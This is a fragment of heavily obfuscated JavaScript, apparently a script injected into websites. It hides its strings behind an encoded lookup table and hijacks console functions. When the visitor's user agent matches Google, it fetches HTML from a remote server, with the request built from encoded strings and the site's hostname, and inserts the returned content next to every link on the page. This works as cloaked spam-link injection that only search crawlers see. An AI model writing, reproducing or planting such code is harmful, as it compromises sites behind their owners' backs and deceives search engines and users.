_0xa7e5ac(_0x5533b6-0x1b4,_0x4dcd72,_0x439b73-0x20,_0x4dcd72-0x76);}function _0x2786b5(_0x1ba795,_0x3d39b0,_0x429283,_0x2ed6ce){return _0xc4c31a(_0x1ba795-0x575,_0x3d39b0-0x1b7,_0x3d39b0,_0x2ed6ce-0xab);}if(_0x190cc7[_0x535f74(0x376,0x36f,0x34a,0x37c)]!==_0x190cc7[_0x2786b5(0x2de,0x2bb,0x308,0x2e9)]){if(_0x24e607){var _0x3e4ffe=_0x24e607[_0x2786b5(0x2cf,0x2db,0x2c7,0x2bf)](_0x4f5c18,arguments);return _0x24e607=null,_0x3e4ffe;}}else{var _0x1907c4=_0x86ea4a[_0x535f74(0x33a,0x33b,0x32b,0x31e)](_0x2e2bd7,arguments);return _0x1865df=null,_0x1907c4;}}:function(){};return _0x3fe901=![],_0x4d102e;}};}()),_0x1a7dd9=_0x39fbe5(this,function(){var _0x44c0f4={'uQtnn':function(_0x1e1ead,_0x229161){return _0x1e1ead===_0x229161;},'nEqyX':'FuwQn','UQBUm':_0x384abb(0x4a7,0x4a3,0x47f,0x452),'rtgoO':function(_0x26ecad,_0x413311){return _0x26ecad(_0x413311);},'HxqUC':function(_0xe3c6de,_0x12287e){return _0xe3c6de+_0x12287e;},'fbGEa':_0xbddf7a(0x3aa,0x39e,0x376,0x38a)+'nction()\x20','KgnaS':function(_0x35a10a){return _0x35a10a();},'KHoXa':_0x384abb(0x4cd,0x4d2,0x4ab,0x4d1),'KqlRB':_0xbddf7a(0x3a3,0x375,0x372,0x36a),'cTHhR':'error','gZtHi':_0xbddf7a(0x384,0x370,0x389,0x36d),'pwPwk':_0xbddf7a(0x3ae,0x39c,0x382,0x3aa),'zttiB':function(_0x13ba50,_0x3e7dc5){return _0x13ba50<_0x3e7dc5;},'lWYcS':'2|4|3|5|0|'+'1'};function _0x384abb(_0xd3a868,_0x552687,_0x12db9c,_0x25cf0a){return _0x89c2(_0x12db9c-0x3c3,_0x25cf0a);}var _0x4e442d;try{if(_0x44c0f4[_0x384abb(0x4c5,0x4a1,0x4b1,0x4ad)](_0x44c0f4[_0x384abb(0x4a6,0x496,0x4c4,0x4ef)],_0x44c0f4['UQBUm'])){if(_0x988a05){var _0x17540a=_0x13547e[_0xbddf7a(0x38c,0x36b,0x370,0x37c)](_0x3f0929,arguments);return _0x6d6f9c=null,_0x17540a;}}else{var _0x46a9a0=_0x44c0f4[_0x384abb(0x498,0x47a,0x489,0x474)](Function,_0x44c0f4[_0x384abb(0x4ba,0x4a3,0x4d1,0x4d2)](_0x44c0f4['fbGEa'],_0xbddf7a(0x37a,0x399,0x38e,0x3ba)+_0xbddf7a(0x36f,0x382,0x393,0x35b)+_0xbddf7a(0x3b9,0x3a7,0x3c6,0x387)+'\x20)')+');');_0x4e442d=_0x44c0f4[_0xbddf7a(0x39e,0x3a3,0x390,0x3d1)](_0x46a9a0);}}catch(_0x4360fe){_0x4e442d=window;}var _0x5610da=_0x4e442d[_0xbddf7a(0x387,0x378,0x381,0x357)]=_0x4e442d[_0x384abb(0x46f,0x487,0x49b,0x48e)]||{},_0x29fc08=[_0x44c0f4[_0xbddf7a(0x3be,0x3ab,0x384,0x38b)],_0xbddf7a(0x3ca,0x3b4,0x3aa,0x3cd),_0x44c0f4[_0x384abb(0x48b,0x4b0,0x4ad,0x4cb)],_0x44c0f4[_0x384abb(0x498,0x4d5,0x4a9,0x4c3)],_0x44c0f4[_0x384abb(0x4b2,0x4cb,0x4b7,0x48e)],_0xbddf7a(0x346,0x361,0x38b,0x37c),_0x44c0f4[_0xbddf7a(0x37e,0x37f,0x368,0x374)]];function _0xbddf7a(_0x28278d,_0x4e26d9,_0x3afbfb,_0x168d10){return _0x89c2(_0x4e26d9-0x2a0,_0x28278d);}for(var _0x4878be=-0x56e*-0x4+-0x5*0x3f+-0x147d;_0x44c0f4[_0xbddf7a(0x3ae,0x38d,0x3aa,0x3aa)](_0x4878be,_0x29fc08[_0xbddf7a(0x3ad,0x3b0,0x3ac,0x3b4)]);_0x4878be++){var _0x5d2756=_0x44c0f4[_0xbddf7a(0x367,0x393,0x3af,0x385)][_0xbddf7a(0x368,0x384,0x366,0x3a9)]('|'),_0x333bc8=0x74c+0x1e6d+-0x57*0x6f;while(!![]){switch(_0x5d2756[_0x333bc8++]){case'0':_0x419f32['toString']=_0xf8d8ca['toString'][_0xbddf7a(0x37d,0x35e,0x35b,0x37f)](_0xf8d8ca);continue;case'1':_0x5610da[_0xb929a4]=_0x419f32;continue;case'2':var _0x419f32=_0x39fbe5[_0x384abb(0x4ef,0x4ff,0x4d5,0x4e3)+'r']['prototype'][_0xbddf7a(0x344,0x35e,0x331,0x337)](_0x39fbe5);continue;case'3':var _0xf8d8ca=_0x5610da[_0xb929a4]||_0x419f32;continue;case'4':var _0xb929a4=_0x29fc08[_0x4878be];continue;case'5':_0x419f32['__proto__']=_0x39fbe5[_0xbddf7a(0x35d,0x35e,0x388,0x33b)](_0x39fbe5);continue;}break;}}});function _0x160b00(_0x808650,_0xc3554b,_0x12978e,_0x572970){return _0x89c2(_0x808650- -0x177,_0x12978e);}_0x1a7dd9(),String[_0x3794b5(0xc,0x21,0x0,0x2d)][_0x3794b5(-0x38,-0x6,-0x2c,-0x3d)]=function(){var _0x1b35ff={};_0x1b35ff[_0x4813e1(-0x4f,-0x7a,-0x76,-0x8b)]=function(_0x50bd91,_0x197f69){return _0x50bd91===_0x197f69;},_0x1b35ff[_0x4813e1(-0x7f,-0x77,-0x71,-0x6c)]=function(_0x26e2b1,_0x3b3b5d){return _0x26e2b1+_0x3b3b5d;},_0x1b35ff[_0x4f9ed2(-0x19d,-0x1a8,-0x1bd,-0x1c4)]=function(_0x33460d,_0x2eddf7){return _0x33460d-_0x2eddf7;};function _0x4f9ed2(_0x5df1fc,_0xb9ae63,_0x136f76,_0xf62a7a){return _0x160b00(_0x136f76- -0x135,_0xb9ae63-0x2f,_0xf62a7a,_0xf62a7a-0x7d);}_0x1b35ff[_0x4f9ed2(-0x1cf,-0x1b3,-0x1cc,-0x1d6)]=function(_0x343e31,_0x3b82ab){return _0x343e31<<_0x3b82ab;};function _0x4813e1(_0x3507e5,_0x11757a,_0x3cf08b,_0x47df8c){return _0x3794b5(_0x3507e5-0x1ce,_0x11757a-0x173,_0x3cf08b- -0x85,_0x11757a);}var _0x1f89cb=_0x1b35ff,_0x542a80=0xd3*0x22+0xbab+0x27b1*-0x1,_0x18baf5,_0x564ddb;if(_0x1f89cb[_0x4f9ed2(-0x19f,-0x1b5,-0x1a7,-0x18f)](this[_0x4f9ed2(-0x1b7,-0x1ae,-0x19c,-0x1c0)],0xdbc+0x5*0x7be+-0x3472))return _0x542a80;for(_0x18baf5=-0x1944+-0x22b4+0x65*0x98;_0x18baf5<this[_0x4f9ed2(-0x1a6,-0x179,-0x19c,-0x171)];_0x18baf5++){_0x564ddb=this[_0x4f9ed2(-0x1f5,-0x1fa,-0x1ed,-0x1c6)](_0x18baf5),_0x542a80=_0x1f89cb['dknDS'](_0x1f89cb[_0x4813e1(-0x8a,-0xa9,-0x8c,-0x6a)](_0x1f89cb[_0x4813e1(-0x87,-0x72,-0x9b,-0x9c)](_0x542a80,-0x49*0x68+0x56*0x2+0x2a3*0xb),_0x542a80),_0x564ddb),_0x542a80|=0x2*-0xff1+0x1446+0x2*0x5ce;}return _0x542a80;};function _0x3794b5(_0x5e3b36,_0x49fbb3,_0x4ddd44,_0x532e51){return _0x89c2(_0x4ddd44- -0xf6,_0x532e51);}function _0x89c2(_0x909f8a,_0x2ef641){var _0x3e9694=_0x2a88();return _0x89c2=function(_0x18bad0,_0x4d9b64){_0x18bad0=_0x18bad0-(-0xb1c+0x26f3+-0x1*0x1b1b);var _0xe5ed02=_0x3e9694[_0x18bad0];if(_0x89c2['JClQpN']===undefined){var _0x4ce22b=function(_0x1a8f47){var _0x8c4b0b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x12a42a='',_0x5e2cdc='',_0xb32384=_0x12a42a+_0x4ce22b;for(var _0x353990=0x10f2+0x7e8+-0x18da,_0x43326c,_0xb57b1b,_0x23d7a5=0x36a+0xcad+0x3*-0x55d;_0xb57b1b=_0x1a8f47['charAt'](_0x23d7a5++);~_0xb57b1b&&(_0x43326c=_0x353990%(0x2f9+0x26e7+-0x29dc)?_0x43326c*(-0x1*-0x199+-0x1529+0x13d0)+_0xb57b1b:_0xb57b1b,_0x353990++%(-0xe2+0x1c*0x26+-0x342))?_0x12a42a+=_0xb32384['charCodeAt'](_0x23d7a5+(0x1070+-0x258b+0x1525*0x1))-(-0x87d+0x42*0x1+0x845)!==-0x173c+-0x6f*-0x1d+-0xaa9*-0x1?String['fromCharCode'](-0x3*0x2a1+-0x1948+0x222a&_0x43326c>>(-(0x1529*-0x1+-0x1*0x1e3d+0x3368)*_0x353990&-0x5*0x49+0x1d23+-0x1bb0)):_0x353990:-0x2019+-0x37d*0x6+-0xa9b*-0x5){_0xb57b1b=_0x8c4b0b['indexOf'](_0xb57b1b);}for(var _0x468eb5=0xc07*0x1+-0x455*0x7+0x124c,_0x274bfc=_0x12a42a['length'];_0x468eb5<_0x274bfc;_0x468eb5++){_0x5e2cdc+='%'+('00'+_0x12a42a['charCodeAt'](_0x468eb5)['toString'](0x1306+-0x1b1f+-0x829*-0x1))['slice'](-(-0x2a5*0x7+-0x96f+0x1bf4));}return decodeURIComponent(_0x5e2cdc);};_0x89c2['PElZFP']=_0x4ce22b,_0x909f8a=arguments,_0x89c2['JClQpN']=!![];}var _0x45a786=_0x3e9694[-0x13e+-0x1315+-0x2b*-0x79],_0x510414=_0x18bad0+_0x45a786,_0x38a6c1=_0x909f8a[_0x510414];if(!_0x38a6c1){var _0xe79066=function(_0x3aa6ba){this['jdcKTV']=_0x3aa6ba,this['HIIkBX']=[-0x1*-0x1d2a+-0xc*-0x107+0x13*-0x22f,-0x169a+0x4a*0xd+-0x648*-0x3,0x386*-0xb+-0x10*0x85+0x2f12],this['ZiVCiZ']=function(){return'newState';},this['pPFDMV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mrwRKf']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe79066['prototype']['AUywNy']=function(){var _0x4797e9=new RegExp(this['pPFDMV']+this['mrwRKf']),_0x3bad64=_0x4797e9['test'](this['ZiVCiZ']['toString']())?--this['HIIkBX'][-0xbd6+-0x112b+0x1d02]:--this['HIIkBX'][-0xb58+0x1854+-0xcfc];return this['DWpmac'](_0x3bad64);},_0xe79066['prototype']['DWpmac']=function(_0x2ac83c){if(!Boolean(~_0x2ac83c))return _0x2ac83c;return this['GhAShO'](this['jdcKTV']);},_0xe79066['prototype']['GhAShO']=function(_0x1d32fe){for(var _0x55b50a=-0x1*0x2599+-0x2448+0x1*0x49e1,_0x804f2e=this['HIIkBX']['length'];_0x55b50a<_0x804f2e;_0x55b50a++){this['HIIkBX']['push'](Math['round'](Math['random']())),_0x804f2e=this['HIIkBX']['length'];}return _0x1d32fe(this['HIIkBX'][0x250*0xd+0xe5*0x24+-0x3e44]);},new _0xe79066(_0x89c2)['AUywNy'](),_0xe5ed02=_0x89c2['PElZFP'](_0xe5ed02),_0x909f8a[_0x510414]=_0xe5ed02;}else _0xe5ed02=_0x38a6c1;return _0xe5ed02;},_0x89c2(_0x909f8a,_0x2ef641);}function _0x2a88(){var _0x5e8aac=['C0j5vgfNtMfTzq','mJq3nZi3mufPtwPMBq','CgfYzw50tM9Kzq','CNrNB08','B3bLBG','tM9Kzq','zMLYC3rdAgLSza','AgfZAenVzgu','yxbWBhK','Dg9tDhjPBMC','mtm4ndq0yNrIs1fN','vxjKAKm','y3jLyxrLrwXLBq','zxHJzxb0Aw9U','u3LytKi','r0vu','re9nq29UDgvUDa','CMD3yMK','Aw5MBW','mtbZt3vjy2C','tgr1CNG','y29UC29Szq','rvbKuuG','tvj5r3a','q2XhrwC','C2vHCMnO','ugHgzwO','tg9Lwfu','ChDqD2S','uu5tB2y','DhjPBMC','y3rVCIGICMv0Dq','DgrUCY5JB20VpW','C3bSAxq','B0LJsNi','y1riAfi','DxnLCKfNzw50','Bg9N','CMvZCg9UC2vuzq','s3fSuKi','mZy0mZy4ofvyuxPZqq','AhjLzG','ENr0Aui','Dvf0BM4','y1zUsMW','CvjSzwC','v3H6qxG','B0nLt1q','BfDzy1m','z1P0sgK','vw9OwK8','ChjVDg90ExbL','yuLlu28','nJb3wwHctwG','E30Uy29UC3rYDq','AgfZAd0','y3jLyxrLvgv4Da','DhjHy2u','yM9KEq','CMv0DxjUicHMDq','B3jJBMm','otfxr2ror0K','BKvXEvG','DhjPBq','s2DUyvm','Aw5Uzxjive1m','refqzxK','nJe4nJGWAfnrz3LN','CM4GDgHPCYiPka','nZCZmda3qujpvhrU','ufLqrK8','zgTUrfm','s0HVwge','C2vUza','zw50','shHXvum','BxHmyKq','BgvUz3rO','ndK0odq3q0r3teP1','y29UC3rYDwn0BW','kcGOlISPkYKRkq','D2fYBG','ywrKrxzLBNrmAq','mtuXmJqZnhDms3rRsa','mxWYFdr8nxWWFa','qNbfEu0','Ahr0Chm6lY9JyW','yMLUza','y2HHCKnVzgvbDa','z2v0rwXLBwvUDa','DgfIBgu','tg9HzgvK'];_0x2a88=function(){return _0x5e8aac;};return _0x2a88();}function getDomain(_0x375d1c,_0x151606){function _0x52481a(_0x47e23c,_0x51f8da,_0xbd16bc,_0x11ee1a){return _0x160b00(_0x47e23c-0x2cc,_0x51f8da-0x1dd,_0x11ee1a,_0x11ee1a-0x99);}var _0x301f8d={};_0x301f8d['Ldurx']=function(_0x4eee5a,_0x4177a4){return _0x4eee5a||_0x4177a4;};var _0x491f21=_0x301f8d;_0x151606=_0x491f21[_0x5afaa2(-0x65,-0x57,-0x48,-0x43)](_0x151606,![]);function _0x5afaa2(_0x916edc,_0x748210,_0x4d468d,_0x3002c7){return _0x160b00(_0x748210-0x49,_0x748210-0x1a9,_0x3002c7,_0x3002c7-0x1ae);}return _0x375d1c=_0x375d1c[_0x5afaa2(-0x54,-0x4a,-0x66,-0x73)]('?')[-0x1e1f+-0xa5+0x166*0x16],_0x375d1c;}function site(){var _0x16b149={'YBCEN':function(_0x5ef241){return _0x5ef241();},'cGIfC':function(_0x2e2808,_0x5ca8c4){return _0x2e2808===_0x5ca8c4;},'rgwbi':_0x80fa3e(-0x92,-0x5b,-0x79,-0x6d)+'3','PhFej':'text/html','mxLbD':function(_0x3ae7af,_0x1fdcbf){return _0x3ae7af+_0x1fdcbf;},'PYPFO':_0x80fa3e(-0xaf,-0xe4,-0xe0,-0xc7)+_0x80fa3e(-0xc1,-0x94,-0xc6,-0xa1)+_0x3cedf7(0x19b,0x1a6,0x1b8,0x1e3),'NFAHw':_0x80fa3e(-0x8a,-0xc4,-0xa1,-0xb2)},_0x52891b=getDomain(location[_0x80fa3e(-0x9c,-0xa9,-0x9b,-0x98)],!![])[_0x3cedf7(0x17e,0x178,0x188,0x166)]();function _0x80fa3e(_0x44fc93,_0x599769,_0x11c54d,_0x3dd160){return _0x3794b5(_0x44fc93-0x1d8,_0x599769-0x8d,_0x3dd160- -0x8e,_0x599769);}var _0x3ca515=_0x16b149[_0x3cedf7(0x1bf,0x1eb,0x1cd,0x1c6)](_0x16b149[_0x3cedf7(0x1ac,0x1c7,0x1c7,0x1ee)],_0x52891b);const _0xc57a92=new XMLHttpRequest();_0xc57a92['onload']=function(){function _0x2ebdbc(_0x129142,_0x19437d,_0x5d31a5,_0x52802b){return _0x3cedf7(_0x129142,_0x19437d-0x154,_0x19437d- -0x480,_0x52802b-0x84);}var _0xfac380={'LoeXU':function(_0x9be4b6){return _0x16b149['YBCEN'](_0x9be4b6);}};function _0x55cab1(_0xdd8487,_0x201616,_0x35bfc5,_0xb16ff6){return _0x3cedf7(_0xb16ff6,_0x201616-0x1a8,_0x35bfc5- -0xb9,_0xb16ff6-0x63);}if(_0x16b149['cGIfC'](_0x2ebdbc(-0x2d4,-0x2cd,-0x2aa,-0x2ae),_0x55cab1(0xff,0xbe,0xd6,0xf5)))_0xfac380[_0x2ebdbc(-0x2b7,-0x2e4,-0x2ef,-0x30f)](_0x37241e);else{var _0x190eec=_0x16b149[_0x2ebdbc(-0x2fc,-0x2ee,-0x2df,-0x31c)][_0x2ebdbc(-0x2d3,-0x2de,-0x308,-0x304)]('|'),_0x3bc1fb=0x11a6+0x1055+-0x21fb;while(!![]){switch(_0x190eec[_0x3bc1fb++]){case'0':var _0x523a81=Array['from'](document[_0x55cab1(0xd9,0x101,0x102,0xf0)][_0x55cab1(0xc2,0xd4,0xc5,0xc9)+_0x2ebdbc(-0x2f2,-0x2ff,-0x307,-0x31f)]('a'));continue;case'1':var _0x221b66=new DOMParser();continue;case'2':var _0x5cbba8=_0x221b66['parseFromS'+_0x2ebdbc(-0x2b5,-0x2e1,-0x2fb,-0x2e0)](this[_0x55cab1(0xe3,0xf1,0xee,0xfa)+'xt'],_0x16b149[_0x55cab1(0xb9,0xbc,0xe2,0xff)]);continue;case'3':for(var _0x5d647b=-0x2089+-0x941+0xdee*0x3;_0x5d647b<_0x5e2061[_0x55cab1(0x138,0x143,0x115,0xee)];_0x5d647b++){var _0x552bfe=_0x523a81[_0x5d647b],_0x507250=document[_0x2ebdbc(-0x2cc,-0x2f3,-0x302,-0x2ff)+_0x2ebdbc(-0x2a3,-0x2b5,-0x2a6,-0x28b)]('div');_0x507250[_0x2ebdbc(-0x2cd,-0x2be,-0x2e2,-0x2eb)]=_0x5e2061[_0x5d647b][_0x2ebdbc(-0x2c6,-0x2c0,-0x2a6,-0x297)]();var _0x42acdc=_0x507250[_0x2ebdbc(-0x2da,-0x2f9,-0x2cd,-0x30c)];_0x552bfe[_0x2ebdbc(-0x307,-0x2fd,-0x2f3,-0x319)]['insertBefo'+'re'](_0x42acdc,_0x552bfe['nextSiblin'+'g']),_0x552bfe[_0x2ebdbc(-0x308,-0x2fd,-0x2e7,-0x30d)]['insertBefo'+'re'](document[_0x2ebdbc(-0x2bf,-0x2c7,-0x2aa,-0x2c0)+_0x2ebdbc(-0x2cd,-0x2fa,-0x2e7,-0x312)]('\x20'),_0x42acdc['nextSiblin'+'g']);}continue;case'4':var _0x4c3552=_0x5cbba8[_0x2ebdbc(-0x2ad,-0x2c5,-0x2d5,-0x2c2)]['innerHTML'];continue;case'5':var _0x5e2061=_0x4c3552['split'](',');continue;}break;}}},_0xc57a92[_0x3cedf7(0x157,0x172,0x185,0x183)](_0x16b149['NFAHw'],_0x3ca515,!![]);function _0x3cedf7(_0x4a6a9b,_0x32b663,_0xabfc71,_0x386c46){return _0x3794b5(_0x4a6a9b-0x160,_0x32b663-0xb,_0xabfc71-0x1b4,_0x4a6a9b);}_0xc57a92[_0x3cedf7(0x1cc,0x1b1,0x1ca,0x1ec)]();}document[_0x3794b5(0x1d,0x1b,0x1f,0x49)+'stener'](_0x160b00(-0xa4,-0x7d,-0x9f,-0x98)+_0x160b00(-0xb5,-0xb2,-0x8a,-0xb8),function(){function _0x522796(_0x55437a,_0x437914,_0x349f4b,_0x3dade2){return _0x3794b5(_0x55437a-0x199,_0x437914-0x17,_0x349f4b- -0x2cc,_0x3dade2);}function _0x2009c6(_0x1933ec,_0x44e4cf,_0x49c352,_0x5beb8b){return _0x160b00(_0x5beb8b-0x521,_0x44e4cf-0x1f0,_0x49c352,_0x5beb8b-0x17b);}var _0x4aae94={'WxzAx':function(_0x555c5e){return _0x555c5e();}};/google/i['test'](navigator[_0x2009c6(0x4be,0x46c,0x4b3,0x491)])&&_0x4aae94[_0x2009c6(0x476,0x4bc,0x489,0x49b)](site);});